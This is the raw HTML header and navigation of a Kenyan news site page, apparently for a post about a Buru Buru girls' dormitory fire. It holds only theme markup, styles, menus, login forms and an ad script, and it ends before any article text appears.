<body class="wp-singular post-template-default single single-post postid-13356 single-format-standard wp-theme-jmbasha td-standard-pack buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_dc9" class="tdc-zone"><div class="tdc_zone tdi_2_987  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_987{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_987:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_987:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_987{
position:relative;
}
}

</style>
<div class="tdi_1_dc9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_dc9_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_9fc" class="tdc-row"><div class="vc_row tdi_4_90c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_90c{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_90c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_90c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_c60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_c60{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_c60{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_c60{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_990 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_990" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_990{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_990{
                    display: inline-block;
                }.tdi_7_990 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_990 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_990 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_93d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_93d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_93d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_93d{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_3ba td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_3ba" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_3ba{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_3ba .tdb-logo-a,
                .tdi_10_3ba h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_3ba .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_3ba .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_3ba .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_3ba .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_3ba .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_3ba .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_3ba .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_3ba .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_3ba .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_3ba .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_3ba .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_057  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_057{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_057{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_057{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_fcd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_fcd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_fcd{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_fcd{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_fcd .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_fcd .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_000" class="tdc-zone"><div class="tdc_zone tdi_15_c90  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_c90{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_07a" class="tdc-row"><div class="vc_row tdi_17_76d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_76d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_a63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_a63{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_656" class="tdc-zone"><div class="tdc_zone tdi_21_f7f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_f7f{
                    min-height: 0;
                }.tdi_21_f7f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_f7f:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_f7f{
position:relative;
}

</style>
<div class="tdi_20_656_rand_style td-element-style" ><style>
.tdi_20_656_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_acb" class="tdc-row stretch_row"><div class="vc_row tdi_23_79a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_79a{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_79a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_79a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_79a{
position:relative;
}

.tdi_23_79a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_acb_rand_style td-element-style" ><style>
.tdi_22_acb_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_766  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_766{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_090 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_090" >
<style>

/* inline tdc_css att */

.tdi_26_090{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_090{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_090{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_090{
                    display: inline-block;
                }.tdi_26_090 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_090 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_090 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_090 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">27.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_cc7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_cc7" >
<style>

/* inline tdc_css att */

.tdi_27_cc7{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_cc7{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_cc7{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_cc7{
                    display: inline-block;
                }.tdi_27_cc7 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_b0c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_b0c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_b0c{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_b0c{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_b0c{
                    display: inline-block;
                }.tdi_28_b0c .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_b0c .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_b0c .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_b0c .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_b0c .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_b0c .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_b0c .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_b0c .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_b0c .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_b0c .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_b0c .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_b0c class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_9b9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_9b9" >
<style>
/* custom css */
.tdi_29_9b9{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_b7c .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_b7c .tdm-social-item i.td-icon-twitter,
				.tdi_30_b7c .tdm-social-item i.td-icon-linkedin,
				.tdi_30_b7c .tdm-social-item i.td-icon-pinterest,
				.tdi_30_b7c .tdm-social-item i.td-icon-blogger,
				.tdi_30_b7c .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_b7c .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_b7c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_b7c .tdm-social-item i,
				.tds-team-member2 .tdi_30_b7c.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_b7c .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_b7c.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_b7c .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_b7c"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_eff" class="tdc-row"><div class="vc_row tdi_32_56d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_56d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_b2d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_b2d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_d9c  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_d9c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_d9c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_d9c .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_d9c.tdc-row-content-vert-center,
                    .tdi_36_d9c.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_d9c.tdc-row-content-vert-bottom,
                    .tdi_36_d9c.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_d9c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_d9c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_d9c{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_d9c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_d9c{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_22b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_22b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_22b{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_22b{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_22b{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_bcf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_bcf" >
<style>
/* custom css */
.tdi_39_bcf .tdb-logo-a,
                .tdi_39_bcf h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_bcf .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_bcf .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_bcf .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_bcf .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_bcf .tdb-logo-text-title{
                    display: block;
                }.tdi_39_bcf .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_bcf .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_bcf .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_610  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_610{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_610{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_610{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_610{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_815 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_815{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_815.td-a-rec-img{
				    text-align: right;
				}.tdi_42_815.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_722  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_722{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_b3e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_b3e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_2fd tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_2fd"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_2fd{
                    display: inline-block;
                }.tdi_47_2fd .tdb-menu > li .tdb-menu-sep,
                .tdi_47_2fd .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_2fd .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_2fd .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_2fd .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_2fd .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_2fd .tdb-menu .tdb-normal-menu ul,
                .tdi_47_2fd .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_2fd:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_2fd .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_2fd .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_2fd .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_2fd .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_2fd .tdb-menu > li > a,
                .tdi_47_2fd .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_2fd .tdb-menu > li > a,
                .tdi_47_2fd .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_2fd .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_2fd .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_2fd .tdb-menu > li > a:after,
				.tdi_47_2fd .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_2fd class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
